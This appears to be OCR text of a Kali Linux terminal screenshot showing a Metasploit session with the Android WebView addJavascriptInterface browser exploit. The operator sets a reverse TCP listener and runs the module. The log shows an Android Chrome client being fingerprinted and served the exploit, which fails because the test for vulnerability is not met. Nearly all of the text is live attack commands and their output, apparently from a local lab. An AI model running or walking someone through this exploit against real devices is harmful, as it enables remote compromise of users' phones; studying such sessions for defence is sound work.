 Applications Places Terminal Fri 20:25 1
root@kali: ~
File Edit View Search Terminal Help
VERBOSE => true
msf5 exploit(android/browser/webview_addjavascriptinterface) > set ReverseListenerBindAddress 192.168.43.102
ReverseListenerBindAddress => 192.168.43.102
msf5 exploit(android/browser/webview_addjavascriptinterface) > set  ReverseListenerBindPort 4444
ReverseListenerBindPort => 4444
msf5 exploit(android/browser/webview_addjavascriptinterface) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.102:4444
[*] Using URL: http://192.168.43.102:8080/
[*] Server started.
msf5 exploit(android/browser/webview_addjavascriptinterface) > [*] 192.168.43.1     webview_addjavascriptinterface - No cookie received for 192.168.4
3.1, resorting to headers hash.
[*] 192.168.43.1     webview_addjavascriptinterface - Gathering target information for 192.168.43.1
[*] 192.168.43.1     webview_addjavascriptinterface - Sending HTML response to 192.168.43.1
[*] 192.168.43.1     webview_addjavascriptinterface - No cookie received for 192.168.43.1, resorting to headers hash.
[*] 192.168.43.1     webview_addjavascriptinterface - Gathering target information for 192.168.43.1
[*] 192.168.43.1     webview_addjavascriptinterface - Sending HTML response to 192.168.43.1
[-] 192.168.43.1     webview_addjavascriptinterface - Target 192.168.43.1 has requested an unknown path: /favicon.ico
msf5 exploit(android/browser/webview_addjavascriptinterface) > [*] 192.168.43.1     webview_addjavascriptinterface - Received cookie 'PAbGHQZJgEXi' f
rom 192.168.43.1
[*] 192.168.43.1     webview_addjavascriptinterface - Gathering target information for 192.168.43.1
[*] 192.168.43.1     webview_addjavascriptinterface - Sending HTML response to 192.168.43.1
[*] 192.168.43.1     webview_addjavascriptinterface - Info receiver page called from 192.168.43.1
[*] 192.168.43.1     webview_addjavascriptinterface - Received cookie 'YQWFezFRDdsRkvMHDdtiPhF' from 192.168.43.1
[*] 192.168.43.1     webview_addjavascriptinterface - Received sniffed browser data over POST from 192.168.43.1
{"os_vendor"=>["undefined"], "os_device"=>["undefined"], "ua_name"=>["Chrome"], "ua_ver"=>["67.0.3396.87"], "arch"=>["armle"], "java"=>["null"], "sil
verlight"=>["false"], "flash"=>["null"], "vuln_test"=>["false"], "os_name"=>["Android"]}.
[*] 192.168.43.1     webview_addjavascriptinterface - Received cookie 'YQWFezFRDdsRkvMHDdtiPhF' from 192.168.43.1
[*] 192.168.43.1     webview_addjavascriptinterface - Serving exploit to user 192.168.43.1 with tag YQWFezFRDdsRkvMHDdtiPhF
[*] 192.168.43.1     webview_addjavascriptinterface - Setting target "YQWFezFRDdsRkvMHDdtiPhF" to :tried.
[*] 192.168.43.1     webview_addjavascriptinterface - Comparing requirement: source=script vs source=script
[*] 192.168.43.1     webview_addjavascriptinterface - Comparing requirement: os_name=(?-mix:^(?:Google )?Android) vs os_name=Android
[*] 192.168.43.1     webview_addjavascriptinterface - Comparing requirement: vuln_test=true vs vuln_test=false
[!] 192.168.43.1     webview_addjavascriptinterface - Exploit requirement(s) not met: vuln_test. For more info: http://r-7.co/PVbcgx
[!] 192.168.43.1     webview_addjavascriptinterface - No vulnerable Java objects were found in this web context.